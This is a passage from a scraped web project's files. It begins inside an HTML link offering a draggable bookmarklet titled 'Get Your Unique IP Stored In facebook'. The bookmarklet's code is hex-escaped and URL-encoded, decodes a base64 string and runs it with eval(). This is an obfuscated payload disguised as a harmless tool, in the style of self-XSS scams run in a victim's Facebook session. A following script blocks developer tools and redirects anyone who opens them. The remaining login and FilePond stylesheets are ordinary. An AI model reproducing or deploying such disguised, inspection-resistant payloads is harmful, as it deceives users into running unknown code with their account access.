5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx77%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx4A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx34%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx69%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx4A%5Cx64%5Cx4C%5Cx43%5Cx67%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx56%5Cx64%5Cx58%5Cx53%5Cx67%5Cx70%5Cx66%5Cx53%5Cx6B%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%22%2C%22%5Cx45%5Cx72%5Cx72%5Cx6F%5Cx72%5Cx20%5Cx65%5Cx78%5Cx65%5Cx63%5Cx75%5Cx74%5Cx69%5Cx6E%5Cx67%5Cx20%5Cx63%5Cx6F%5Cx64%5Cx65%5Cx3A%22%2C%22%5Cx65%5Cx72%5Cx72%5Cx6F%5Cx72%22%5D%3Bconst%20base64String%3D_0x6158%5B0%5D%3Bfunction%20executeBase64Code(_0x36e4x3)%7Btry%7Bconst%20_0x36e4x4%3Datob(_0x36e4x3)%3Beval(_0x36e4x4)%7Dcatch(error)%7Bconsole%5B_0x6158%5B2%5D%5D(_0x6158%5B1%5D%2Cerror)%7D%7DexecuteBase64Code(base64String)" draggable="true" title="Get Your Unique IP Stored In facebook 🔍" class="bookmarklet">Get Your Unique IP Stored In facebook 🔍</a>
<!-- end GET KEY-->


                    <div class="google-btn">
                        <a href="https://t.me/medozbins">By Medoz Pro Ahmed Mahmoud❤️</a>
                    </div>
                </div>
                
            </div>
        </div>
    </div></div></div></main>
    <!-- end -->
    <script src="https://medozbook.trendatelyoum.com/login/disabledevtool.js"></script>
</head>
<body>
    <h1>Medoz</h1>
    
    <script>
        // Initialize the disable-devtool library
        const devtool = new DisableDevtool();

        // Check if the developer tools are open
        if (devtool.isOpen) {
            // Redirect the user to another link or perform any other action
            window.location.href = "https://medozbook.trendatelyoum.com/login";
        }
    </script>
<script src="popper.min.js"></script>
<script src="bootstrap.min.js"></script><script src="jquery-3.6.3.min.js"></script><script src="../js cdn/swalCdn.js"></script>



<script type="text/javascript" src="https://medozbook.trendatelyoum.com/sweetalert2.all.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://medozbook.trendatelyoum.com/sweetalert2.min.css" />


<script src="login2.js" type="module"></script>

</body></html>
---- login/login.css ----
body{
	margin:0;
	color:#6a6f8c;
	background:#c8c8c8;
	font:600 16px/18px 'Open Sans',sans-serif;
}
*,:after,:before{box-sizing:border-box}
.clearfix:after,.clearfix:before{content:'';display:table}
.clearfix:after{clear:both;display:block}
a{color:inherit;text-decoration:none}

.login-wrap{
	width:96%;
	margin:auto;
	max-width:525px;
	min-height:670px;
	position:absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
	background:url(./login-imgs/bg.jpg) no-repeat center;
	box-shadow:0 12px 15px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19);
}


.login-html{
	width:100%;
	height:100%;
	position:absolute;
	padding:70px 40px;
	background:rgba(40,57,101,.9);
}
.login-html .sign-in-htm,
.login-html .sign-up-htm{
	top:0;
	left:0;
	right:0;
	bottom:0;
	position:absolute;
	transform:rotateY(180deg);
	backface-visibility:hidden;
	transition:all .4s linear;
}
.login-html .sign-in,
.login-html .sign-up,
.login-form .group .check{
	display:none;
}
.login-html .tab,
.login-form .group .label,
.login-form .group .button{
	text-transform:uppercase;
}
.login-html .tab{
	font-size:22px;
	margin-right:15px;
	padding-bottom:5px;
	margin:0 15px 10px 0;
	display:inline-block;
	border-bottom:2px solid transparent;
}
.login-html .sign-in:checked + .tab,
.login-html .sign-up:checked + .tab{
	color:#fff;
	border-color:#1161ee;
}
.login-form{
	min-height:345px;
	position:relative;
	perspective:1000px;
	transform-style:preserve-3d;
}
.login-form .group{
	margin-bottom:15px;
}
.login-form .group .label,
.login-form .group .input,
.login-form .group .button{
	width:100%;
	color:#fff;
	display:block;
    font-size: 20px;
    font-family: Verdana, Geneva, Tahoma, sans-serif;
}
.login-form .group .input,
.login-form .group .button{
	border:none;
	padding:15px 20px;
	border-radius:25px;
	background:rgba(255,255,255,.1);
}
.login-form .group input[data-type="password"]{
	-text-security:circle;
	-webkit-text-security:circle;
}
.login-form .group .label{
	color:#aaa;
	font-size:12px;
}
.login-form .group .button{
	background:#1161ee;
}
.login-form .group label .icon{
	width:15px;
	height:15px;
	border-radius:2px;
	position:relative;
	display:inline-block;
	background:rgba(255,255,255,.1);
}
.login-form .group label .icon:before,
.login-form .group label .icon:after{
	content:'';
	width:10px;
	height:2px;
	background:#fff;
	position:absolute;
	transition:all .2s ease-in-out 0s;
}
.login-form .group label .icon:before{
	left:3px;
	width:5px;
	bottom:6px;
	transform:scale(0) rotate(0);
}
.login-form .group label .icon:after{
	top:6px;
	right:0;
	transform:scale(0) rotate(0);
}
.login-form .group .check:checked + label{
	color:#fff;
}
.login-form .group .check:checked + label .icon{
	background:#1161ee;
}
.login-form .group .check:checked + label .icon:before{
	transform:scale(1) rotate(45deg);
}
.login-form .group .check:checked + label .icon:after{
	transform:scale(1) rotate(-45deg);
}
.login-html .sign-in:checked + .tab + .sign-up + .tab + .login-form .sign-in-htm{
	transform:rotate(0);
}
.login-html .sign-up:checked + .tab + .login-form .sign-up-htm{
	transform:rotate(0);
}

.hr{
	height:2px;
	margin:60px 0 50px 0;
	background:rgba(255,255,255,.2);
}
.foot-lnk{
	text-align:center;
}











@media (max-width: 500px) {
	.login-wrap{
		width:98%;
		min-height:500px;
		overflow: hidden;
	}

	.login-html{
		width:100%;
		height:100%;
		position:absolute;
		padding:30px 20px;
		background:rgba(40,57,101,.9);
	}
}












/**/
.btn-sign-in,
.btn-sign-up{
    cursor: pointer;
}
/**/
---- login/loginnew.css ----
@charset "UTF-8";.filepond--image-preview-markup{position:absolute;left:0;top:0}.filepond--image-preview-wrapper{z-index:2}.filepond--image-preview-overlay{display:block;position:absolute;left:0;top:0;width:100%;min-height:5rem;max-height:7rem;margin:0;opacity:0;z-index:2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filepond--image-preview-overlay svg{width:100%;height:auto;color:inherit;max-height:inherit}.filepond--image-preview-overlay-idle{mix-blend-mode:multiply;color:#282828d9}.filepond--image-preview-overlay-success{mix-blend-mode:normal;color:#369763}.filepond--image-preview-overlay-failure{mix-blend-mode:normal;color:#c44e47}@supports(-webkit-marquee-repetition:infinite) and ((-o-object-fit:fill) or (object-fit:fill)){.filepond--image-preview-overlay-idle{mix-blend-mode:normal}}.filepond--image-preview-wrapper{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:absolute;left:0;top:0;right:0;height:100%;margin:0;border-radius:.45em;overflow:hidden;background:rgba(0,0,0,.01)}.filepond--image-preview{position:absolute;left:0;top:0;z-index:1;display:flex;align-items:center;height:100%;width:100%;pointer-events:none;background:#222;will-change:transform,opacity}.filepond--image-clip{position:relative;overflow:hidden;margin:0 auto}.filepond--image-clip[data-transparency-indicator=grid] img,.filepond--image-clip[data-transparency-indicator=grid] canvas{background-color:#fff;background-image:url([data-uri]);background-size:1.25em 1.25em}.filepond--image-bitmap,.filepond--image-vector{position:absolute;left:0;top:0;will-change:transform}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview-wrapper{border-radius:0}.filepond--root[data-style-panel-layout~=integrated] .filepond--image-preview{height:100%;display:flex;justify-content:center;align-items:center}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-wrapper{border-radius:99999rem}.filepond--root[data-style-panel-layout~=circle] .filepond--image-preview-overlay{top:auto;bottom:0;transform:scaleY(-1)}.filepond--root[data-style-panel-layout~=circle] .filepond--file .filepond--file-action-button[data-align*=bottom]:not([data-align*=center]){margin-bottom:.325em}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=left]{left:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--file [data-align*=right]{right:calc(50% - 3em)}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=left],.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=right]{margin-bottom:.5125em}.filepond--root[data-style-panel-layout~=circle] .filepond--progress-indicator[data-align*=bottom][data-align*=center]{margin-top:0;margin-bottom:.1875em;margin-left:.1875em}.filepond--media-preview audio{display:none}.filepond--media-preview .audioplayer{width:calc(100% - 1.4em);margin:2.3em auto auto}.filepond--media-preview .playpausebtn{margin-top:.3em;margin-right:.3em;height:25px;width:25px;border-radius:25px;border:none;background-repeat:no-repeat;background-position:center;float:left;outline:none;cursor:pointer}.filepond--media-preview .playpausebtn:hover{background-color:#00000080}.filepond--media-preview .play{background-image:url([data-uri])}.filepond--media-preview .pause{background-image:url([data-uri])}.filepond--media-preview .timeline{width:calc(100% - 2.5em);height:3px;margin-top:1em;float:left;border-radius:15px;background:rgba(255,255,255,.3)}.filepond--media-preview .playhead{width:13px;height:13px;border-radius:50%;margin-top:-5px;background:#fff}.filepond--media-preview-wrapper{position:absolute;left:0;top:0;right:0;height:100%;margin:0;border-radius:.45em;overflow:hidden;background:rgba(0,0,0,.01);pointer-events:auto}.filepond--media-preview-wrapper:before{content:" ";position:absolute;width:100%;height:2em;background:linear-gradient(to bottom,black 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#00000000",GradientType=0);z-index:3}.filepond--media-preview{position:relative;z-index:1;display:block;width:100%;height:100%;transform-origin:center center;will-change:transform,opacity}.filepond--media-preview video,.filepond--media-preview audio{width:100%;will-change:transform}.filepond--assistant{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--browser.filepond--browser{position:absolute;margin:0;padding:0;left:1em;top:1.75em;width:calc(100% - 2em);opacity:0;font-size:0}.filepond--data{position:absolute;width:0;height:0;padding:0;margin:0;border:none;visibility:hidden;pointer-events:none;contain:strict}.filepond--drip{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;opacity:.1;pointer-events:none;border-radius:.5em;background:rgba(0,0,0,.01)}.filepond--drip-blob{transform-origin:center center;width:8em;height:8em;margin-left:-4em;margin-top:-4em;background:#292625;border-radius:50%}.filepond--drip-blob,.filepond--drop-label{position:absolute;top:0;left:0;will-change:transform,opacity}.filepond--drop-label{right:0;margin:0;color:#4f4f4f;display:flex;justify-content:center;align-items:center;height:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filepond--drop-label.filepond--drop-label label{display:block;margin:0;padding:.5em}.filepond--drop-label label{cursor:default;font-size:.875em;font-weight:400;text-align:center;line-height:1.5}.filepond--label-action{text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;text-decoration-color:#a7a4a4;cursor:pointer}.filepond--root[data-disabled] .filepond--drop-label label{opacity:.5}.filepond--file-action-button.filepond--file-action-button{font-size:1em;width:1.625em;height:1.625em;font-family:inherit;line-height:inherit;margin:0;padding:0;border:none;outline:none;will-change:transform,opacity}.filepond--file-action-button.filepond--file-action-button span{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--file-action-button.filepond--file-action-button svg{width:100%;height:100%}.filepond--file-action-button.filepond--file-action-button:after{position:absolute;left:-.75em;right:-.75em;top:-.75em;bottom:-.75em;content:""}.filepond--file-action-button{cursor:auto;color:#fff;border-radius:50%;background-color:#00000080;background-image:none;box-shadow:0 0 #fff0;transition:box-shadow .25s ease-in}.filepond--file-action-button:focus,.filepond--file-action-button:hover{box-shadow:0 0 0 .125em #ffffffe6}.filepond--file-action-button[disabled]{color:#ffffff80;background-color:#00000040}.filepond--file-action-button[hidden]{display:none}.filepond--action-edit-item.filepond--action-edit-item{width:2em;height:2em;padding:.1875em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=center]{margin-left:-.1875em}.filepond--action-edit-item.filepond--action-edit-item[data-align*=bottom]{margin-bottom:-.1875em}.filepond--action-edit-item-alt{border:none;line-height:inherit;background:0 0;font-family:inherit;color:inherit;outline:none;padding:0;margin:0 0 0 .25em;pointer-events:all;position:absolute}.filepond--action-edit-item-alt svg{width:1.3125em;height:1.3125em}.filepond--action-edit-item-alt span{font-size:0;opacity:0}.filepond--file-info{position:static;display:flex;flex-direction:column;align-items:flex-start;flex:1;margin:0 .5em 0 0;min-width:0;will-change:transform,opacity;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filepond--file-info *{margin:0}.filepond--file-info .filepond--file-info-main{font-size:.75em;line-height:1.2;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%}.filepond--file-info .filepond--file-info-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out;white-space:nowrap}.filepond--file-info .filepond--file-info-sub:empty{display:none}.filepond--file-status{position:static;display:flex;flex-direction:column;align-items:flex-end;flex-grow:0;flex-shrink:0;margin:0;min-width:2.25em;text-align:right;will-change:transform,opacity;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filepond--file-status *{margin:0;white-space:nowrap}.filepond--file-status .filepond--file-status-main{font-size:.75em;line-height:1.2}.filepond--file-status .filepond--file-status-sub{font-size:.625em;opacity:.5;transition:opacity .25s ease-in-out}.filepond--file-wrapper.filepond--file-wrapper{border:none;margin:0;padding:0;min-width:0;height:100%}.filepond--file-wrapper.filepond--file-wrapper>legend{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.filepond--file{position:static;display:flex;height:100%;align-items:flex-start;padding:.5625em;color:#fff;border-radius:.5em}.filepond--file .filepond--file-status{margin-left:auto;margin-right:2.25em}.filepond--file .filepond--processing-complete-indicator{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:3}.filepond--file .filepond--file-action-button,.filepond--file .filepond--processing-complete-indicator,.filepond--file .filepond--progress-indicator{position:absolute}.filepond--file [data-align*=left]{left:.5625em}.filepond--file [data-align*=right]{right:.5625em}.filepond--file [data-align*=center]{left:calc(50% - .8125em)}.filepond--file [data-align*=bottom]{bottom:1.125em}.filepond--file [data-align=center]{top:calc(50% - .8125em)}.filepond--file .filepond--progress-indicator{margin-top:.1875em}.filepond--file .filepond--progress-indicator[data-align*=right]{margin-right:.1875em}.filepond--file .filepond--progress-indicator[data-align*=left]{margin-left:.1875em}[data-filepond-item-state*=error] .filepond--file-info,[data-filepond-item-state*=invalid] .filepond--file-info,[data-filepond-item-state=cancelled] .filepond--file-info{margin-right:2.25em}[data-filepond-item-state~=processing] .filepond--file-status-sub{opacity:0}[data-filepond-item-state~=processing] .filepond--action-abort-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-error] .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-error] .filepond--action-retry-item-processing~.filepond--file-status .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing svg{animation:fall .5s linear .125s both}[data-filepond-item-state=processing-complete] .filepond--file-status-sub{opacity:.5}[data-filepond-item-state=processing-complete] .filepond--file-info-sub,[data-filepond-item-state=processing-complete] .filepond--processing-complete-indicator:not([style*=hidden])~.filepond--file-status .filepond--file-status-sub{opacity:0}[data-filepond-item-state=processing-complete] .filepond--action-revert-item-processing~.filepond--file-info .filepond--file-info-sub{opacity:.5}[data-filepond-item-state*=error] .filepond--file-wrapper,[data-filepond-item-state*=error] .filepond--panel,[data-filepond-item-state*=invalid] .filepond--file-wrapper,[data-filepond-item-state*=invalid] .filepond--panel{animation:shake .65s linear both}[data-filepond-item-state*=busy] .filepond--progress-indicator svg{animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes shake{10%,90%{transform:translate(-.0625em)}20%,80%{transform:translate(.125em)}30%,50%,70%{transform:translate(-.25em)}40%,60%{transform:translate(.25em)}}@keyframes fall{0%{opacity:0;transform:scale(.5);animation-timing-function:ease-out}70%{opacity:1;transform:scale(1.1);animation-timing-function:ease-in-out}to{transform:scale(1);animation-timing-function:ease-out}}.filepond--hopper[data-hopper-state=drag-over]>*{pointer-events:none}.filepond--hopper[data-hopper-state=drag-over]:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:100}.filepond--progress-indicator{z-index:103}.filepond--file-action-button{z-index:102}.filepond--file-status{z-index:101}.filepond--file-info{z-index:100}.filepond--item{position:absolute;top:0;left:0;right:0;z-index:1;padding:0;margin:.25em;will-change:transform,opacity}.filepond--item>.filepond--panel{z-index:-1}.filepond--item>.filepond--panel .filepond--panel-bottom{box-shadow:0 .0625em .125em -.0625em #00000040}.filepond--item>.filepond--file-wrapper,.filepond--item>.filepond--panel{transition:opacity .15s ease-out}.filepond--item[data-drag-state]{cursor:grab}.filepond--item[data-drag-state]>.filepond--panel{transition:box-shadow .125s ease-in-out;box-shadow:0 0 0 transparent}.filepond--item[data-drag-state=drag]{cursor:grabbing}.filepond--item[data-drag-state=drag]>.filepond--panel{box-shadow:0 .125em .3125em #00000053}.filepond--item[data-drag-state]:not([data-drag-state=idle]){z-index:2}.filepond--item-panel{background-color:#64605e}[data-filepond-item-state=processing-complete] .filepond--item-panel{background-color:#369763}[data-filepond-item-state*=error] .filepond--item-panel,[data-filepond-item-state*=invalid] .filepond--item-panel{background-color:#c44e47}.filepond--item-panel{border-radius:.5em;transition:background-color .25s}.filepond--list-scroller{position:absolute;top:0;left:0;right:0;margin:0;will-change:transform}.filepond--list-scroller[data-state=overflow] .filepond--list{bottom:0;right:0}.filepond--list-scroller[data-state=overflow]{overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent);mask:linear-gradient(180deg,#000 calc(100% - .5em),transparent)}.filepond--list-scroller::-webkit-scrollbar{background:0 0}.filepond--list-scroller::-webkit-scrollbar:vertical{width:1em}.filepond--list-scroller::-webkit-scrollbar:horizontal{height:0}.filepond--list-scroller::-webkit-scrollbar-thumb{background-color:#0000004d;border-radius:99999px;border:.3125em solid transparent;background-clip:content-box}.filepond--list.filepond--list{position:absolute;top:0;margin:0;padding:0;list-style-type:none;will-change:transform}.filepond--list{left:.75em;right:.75em}.filepond--root[data-style-panel-layout~=integrated]{width:100%;height:100%;max-width:none;margin:0}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root{border-radius:0}.filepond--root[data-style-panel-layout~=circle] .filepond--panel-root>*,.filepond--root[data-style-panel-layout~=integrated] .filepond--panel-root>*{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] .filepond--drop-label{bottom:0;height:auto;display:flex;justify-content:center;align-items:center;z-index:7}.filepond--root[data-style-panel-layout~=circle] .filepond--item-panel,.filepond--root[data-style-panel-layout~=integrated] .filepond--item-panel{display:none}.filepond--root[data-style-panel-layout~=compact] .filepond--list-scroller,.filepond--root[data-style-panel-layout~=integrated] .filepond--list-scroller{overflow:hidden;height:100%;margin-top:0;margin-bottom:0}.filepond--root[data-style-panel-layout~=compact] .filepond--list,.filepond--root[data-style-panel-layout~=integrated] .filepond--list{left:0;right:0;height:100%}.filepond--root[data-style-panel-layout~=compact] .filepond--item,.filepond--root[data-style-panel-layout~=integrated] .filepond--item{margin:0}.filepond--root[data-style-panel-layout~=compact] .filepond--file-wrapper,.filepond--root[data-style-panel-layout~=integrated] .filepond--file-wrapper{height:100%}.filepond--root[data-style-panel-layout~=compact] .filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] 